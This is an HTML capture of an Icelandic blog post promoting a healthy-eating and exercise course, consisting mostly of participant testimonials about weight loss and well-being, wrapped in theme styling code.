<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Ýmislegt" class="entry-crumb" href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Betra líf með alvöru mat og aukinni hreyfingu &#8211; námskeið</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-49268" class="post-49268 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-ymislegt" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Betra líf með alvöru mat og aukinni hreyfingu &#8211; námskeið</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-26T19:48:51+00:00" >26/10/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?fit=1276%2C1280&ssl=1" data-caption=""><img width="696" height="698" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?resize=696%2C698&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?resize=696%2C698&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?resize=1276%2C1280&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="IMG_5380"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><figure id="attachment_49681" aria-describedby="caption-attachment-49681" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-49681 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?resize=696%2C698&#038;ssl=1" alt="" width="696" height="698" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?resize=1021%2C1024&amp;ssl=1 1021w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?resize=768%2C770&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?w=1276&amp;ssl=1 1276w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-49681" class="wp-caption-text">Í nokkur ár hef ég verið hjá Elísabetu Reynisdóttur næringarfræðingi, lært af henni fjölmargt og saman stóðum við fyrir námskeiðum sem slógu í gegn.</figcaption></figure>
<h3><span style="color: #000000;"><strong>Næsta námskeið mánudaginn 11. september </strong><strong>(ath. takmarkaður fjöldi)</strong><strong>. </strong><strong>Vinsamlega sendið póst til að skrá ykkur</strong><strong><a style="color: #000000;" href="https://alberteldar.is/um-siduna/hafdu-samband/" target="_blank" rel="noopener noreferrer">: SENDA PÓST</a> eða á albert.eiriksson@gmail.com </strong></span></h3>
<h3><strong>Betra líf með alvöru mat og aukinni hreyfingu &#8211; námskeið</strong></h3>
<h4 style="text-align: center;">.</h4>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/2022/10/29/lifum-og-bordum-betur-namskeid/" target="_blank" rel="noopener"><strong>NÆSTA NÁMSKEIÐ: LIFUM OG BORÐUM BETUR</strong></a> &#8212;</p>
<p style="text-align: center;">.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
<p>Það er nú kunnara en frá þurfi að segja að matur er fyrir öllu. Hins vegar getur verið snúið að finna út hvað fer vel í okkur og hvað fer síður vel í okkur. Gott er að hafa í huga: Að stórum hluta erum við ábyrg fyrir eigin heilsu og muna að það er aldrei of seint að byrja. Hér eru ummæli þátttakenda:</p>
<p style="text-align: center;">.</p>
<p>Þetta námskeið hefur gert það fyrir mig að ég borða reglulega og aldrei þannig að ég sé að springa heldur líður mér vel eftir matinn.<br />
Bólgur sem fylgja giktinni hjá mér eru ekki eins miklar og kílóin fara af eitt og eitt og er það frábært.<br />
Ég hef fengið frábærar hugmyndir af mat og er farin að borða ýmislegt sem ég gerði ekki áður.<br />
Ég get hiklaust mælt með þessu námskeiði hjá þér og hef alveg gert það sviklaust frá því ég byrjaði. Þetta var akkurat það sem ég þurfti, aðhald til að koma mér af stað. Þetta er alveg að svínvirka allavega fyrir mig.</p>
<div>
<div>Það sem mér fannst hjálpa mér mest á námskeiðinu voru einfaldar uppskriftir sem auðvelt er að setja saman og taka yfirleitt stuttan tíma að gera. Þær eru hollar og góðar og mér leið rosalega vel á þessu mataræði. Það að hafa matseðil fyrir vikuna minnkar álag og stress og eitt af því besta við þetta allt saman var hversu vel ég hef sofið. Já, svefninn gjörbreyttist og þessi lífsstíll er því klárlega eitthvað sem ég er tilbúin að tileinka mér.  Ég mæli með þessu fyrir alla þá sem vilja setja heilsuna í fyrsta sæti. Takk kærlega fyrir mig</div>
</div>
<div></div>
<div>Ég náði frábærum árangri og það er komin sól og sæla í mitt líf og námskeiðið er hluti af þeirri sól og sælu.</div>
<div>
<div></div>
<div>Mun auðveldara en ég átti von á, kolvetna-og sykurfíkillinn sem ég er, maturinn góður og auðvelt að fylgja þessu prógrammi.</div>
<div></div>
</div>
<div></div>
<p>Námskeiðið Lifum og borðum betur uppfyllti allar mínar væntingar. Ég er léttari á sál og líkama og full af orku. Takk fyrir mig!</p>
<div>Fimm kíló farin!  Meira en ég vænti.  En með Albert hef ég kynnst því að allt er hægt.  Flottur matseðill og fjölbreyttur í fjórar vikur, sem kemur í veg fyrir að maður gúffi í sig brauði og kökum þegar ég kem heim úr vinnu á daginn. Ástæðan er, að heima bíður mín matseðill, sem  stendur hvað skal borða og að sjálfsögðu fer ég eftir því. Í þessar fjórar vikur sem námskeiðið hefur staðið, hefur úthaldið hjá mér aukist, ég hlakka til að borða matinn minn &#8211; allt er gott.  Nei, ég er ekki að ýkja, og fleira er á þessu námskeiði en að læra að borða rétt er.  Þess vegna mæli ég hiklaust með námskeiðinu.</div>
<div></div>
<div style="text-align: center;">.</div>
<div></div>
<p>Ég er búin að léttast um 5 kg og er hæstánægð með það. Verkefnin eru frábær og hef unnið mikið í þeim. Mér finnst mjög lærdómsríkt að heyra ykkar upplifun, ég mun sakna fundanna.</p>
<p>En best er samt, að þó ég sé aldrei svangur á þessu fæði (og mér finnst það líka ljúffengt), hef ég misst 5 kg</p>
<p>Mér fannst námskeiðið fróðlegt og vel skipulagt, gott að vita nákvæmlega hvað á að borða og hvenær. Það var minna mál að lengja tímann á milli máltíða, þegar það er gert í þrepum. Uppskriftirnar bragðgóðar, fjölbreyttar og auðvelt að fara eftir. Ég fann strax að minni kaffidrykkja gerði gott. Góð heilsuráð fyrir utan mataræði og skemmtileg verkefni samhliða heilsuþættinum. Mæli með 🙂</p>
<p style="text-align: center;">.</p>
<p>Ég hef haft góða reynslu af námskeiðinu. Það veitti mér innblástur að heilbrigðari lífsstíl til að taka með mér inn í daglega rútínu. Ég hef alltaf verið mikið sælkeri, en með hverri vikunni fannst mér löngunin í sykur vera mun minni og í kjölfarið varð ég orkumeiri yfir daginn. Takk fyrir mig 🙂</p>
<p>Nýlega komst ég upp í 3 stafa tölu og þá var mér skipað í þessa meðferð af betri helmingnum, sem ég er mjög þakklátur fyrir. Skyndilega losnaði ég við brjóstsviða, sem byrjaði í haust í fyrsta skipti á ævinni, allt í einu þurfti ég ekki að skrifa bókstaflega allt niður til að muna það og andleg líðan öll léttari.</p>
<div dir="auto"></div>
<p>Námskeiðið stóð algerlega undir væntingum mínum. Ég lærði ýmislegt nýtt um líkamlega og andlega næringu. Uppskriftirnar voru einfaldar og hver annarri betri. Á örfáum vikum uppskar ég aukna orku og betri líðan.</p>
<p style="text-align: center;">.</p>
<p>En með námskeiðið hjá þér var lærdómsríkt og virkilega skemmtilegt 👌þegar ég las fyrstu vikuna hugsaði ég vá ég verð alltaf svo svöng, en það varð aldrei og allt svo gott. Ég hef verið að fasta í 2 ár frá 18-12 svo ég tók morgun- og hádegis matinn saman, annars hélt ég matar prógrammið. Ég hef alltaf hugsaði vel um hreyfingu og mataræði, en alltaf gott að ýta við manni.</p>
<p>Heilræði um líkama og sál var mjög jákvæð og ég er en að nota þau. Rauðrófusafinn, D-vítamín og lýsi held ég áfram. Fróðlegt skemmtilegt og jákvætt námskeið. Takk fyrir mig.</p>
<p>Þetta hafa sennilega verið bestu vikur í langan tíma fyrir mig. Ótrúlega þakklát að hafa fengið að vera með í þessu<br />
Allavega hef ég fundið mikinn mun á mér að svo mörgu leiti eins og:<br />
Enginn höfuðverkur (mjög gjörn á að fá hann)<br />
Engir magaverkir (alltaf uppþembd)<br />
Engir liðverkir (leið alltaf eins og ég væri með beinverki)<br />
Bjúgurinn farinn og slatti af kílóum<br />
Hef reynt svo marga megrunarkúra og alltaf gefist upp vegna hungurs.<br />
En þetta er greinilega það sem virkar fyrir mig, ég vissi að sykur væri eitur en áttaði mig ekki á því hversu mikið.<br />
Og svo hef ég alltaf verið kolvetnisfíkill.</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/2022/10/29/lifum-og-bordum-betur-namskeid/" target="_blank" rel="noopener"><strong>NÆSTA NÁMSKEIÐ: LIFUM OG BORÐUM BETUR</strong></a> &#8212;</p>
<p style="text-align: center;">.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line 